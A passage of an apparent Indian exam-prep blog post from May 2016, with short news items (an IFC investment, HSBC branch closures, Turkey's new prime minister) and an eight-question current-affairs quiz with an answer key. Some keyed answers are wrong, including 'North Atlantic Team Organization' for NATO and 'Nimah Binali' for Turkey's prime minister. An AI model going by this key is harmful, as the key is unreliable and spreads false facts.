<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">6. IFC TO
INVEST $20 MILLION IN FCEL<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. Future
Consumer Enterprise Ltd &nbsp;has informed the
stock exchanges that International Finance Corporation&nbsp; will invest $20 million in the company
through equity-linked instruments. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. It will
use the funds to support growth plans and strengthen its balance-sheet. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 309.9pt; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">7. HSBC TO SHUT DOWN HALF OF ITS BRANCHES IN INDIA, 300 JOBS TO
GO&nbsp;&nbsp;&nbsp; <o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. UK based
banking giant, HSBC Holding Plc stated that it plans to close 24 branches in
India. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. The
decision comes after a strategic review of its retail banking and wealth
management business showed customers are increasingly opting for digital
banking services. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iii. This
decision will impact around 10 % of the company's retail customer base and lead
to 300 jobs losses.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">8. BINALI
YILDIRIM SET TO BECOME PRIME MINISTER OF TURKEY<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. Transport
Minister of Turkey Binali Yildirim is all set to become as the country&#8217;s Prime
Minster. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. He will
succeed Ahmet Davutoglu, who earlier stepped down due to differences with
President Recep Tayyip Erdogan. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">&nbsp; <o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<b><span lang="EN-US" style="background: white; color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 150%; mso-bidi-font-size: 12.0pt;">CURRENT AFFAIRS GK QUIZ BASED ON TODAY&#8217;S NEWS<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">1. 27<sup>TH</sup>&nbsp;&nbsp; INDIA AND INDONESIA &#8216;CORPAT&#8217; HELD AT?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Belwan<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. New Delhi<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Mumbai<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Singapore<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">2.
RECENTLY, WHICH OF THE FOLLOWING STATE OF INDIA HAS BANNED &#8220;GUTKA AND PAN
MASALA&#8221;?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Punjab<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Haryana<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Bihar<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Himanchal
Pradesh<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">3. WHO IS
THE PRESIDENT OF WORLD BANK?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Jim Kim<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Kim Husan<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Han Kang<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Jim Yong
Kim<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">4. WORLD
BANK ARM IFC IS INVESTING___________ IN APOLLO HEALTH &amp; LIFESTYLE LTD.<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. $ 69 mn<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. $ 68 mn<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. $66 mn<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. $67 mn<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">5. 42<sup>ND</sup>&nbsp; G-7 SUMMIT WILL&nbsp; BE HELD AT_____________.<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Tokoyo,
Japan<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b.
Washington D.c, USA<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Paris,
Italy<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Shima,
Japan<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">&nbsp;6. FULL FORM OF &#8220;NATO&#8221;?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. North
Atlantic Team Organization<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. North
Zone&nbsp; Team Organization<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. North
America Team Organozation<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. None of
the above<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">7. THE
HEADQUATER OF HSBC BANK LOCATEDAT______________<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Hong kong<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Shanghai<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. London<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. NewYork<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">8.
RECENTLY, WHO HAS BECOME THE PRIME MINISTER OF TURKEY?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Ahmet
Davutoglu<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Turkey
Binali<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Alex
Parrish<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 45.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Nimah
Binali<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-bidi-font-size: 12.0pt;">ANSWERS:<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 99.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: 9.0pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">1. A&nbsp;&nbsp;&nbsp;&nbsp; 2. C&nbsp;&nbsp;&nbsp;&nbsp; 3.
D&nbsp;&nbsp;&nbsp;&nbsp; 4. B&nbsp;&nbsp;&nbsp;&nbsp; 5.
D&nbsp;&nbsp;&nbsp;&nbsp; 6. A&nbsp;&nbsp;&nbsp;&nbsp; 7.
C&nbsp;&nbsp;&nbsp;&nbsp; 8. D<o:p></o:p></span></b></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html&title=DAILY CURRENT AFFAIRS: 23 MAY 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html&title=DAILY CURRENT AFFAIRS: 23 MAY 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html&media=&description=  DAILY CURRENT AFFAIRS: 23 MAY 2016   (Daily News India)   Shared By:  WWW.DailyGk.IN     1. 27TH INDIA AND INDONESIA CORPAT CONCLUDES IN B...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html&title=DAILY CURRENT AFFAIRS: 23 MAY 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' text='DAILY CURRENT AFFAIRS: 23 MAY 2016'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DAILY CURRENT AFFAIRS: 23 MAY 2016 >> https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Free current Affairs
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2016/05/banking-quiz-10-for-sbi-clerk-po-exam.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2016/05/daily-current-affairs-22-may-2016.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-23T08:50:00-07:00'>8:50:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
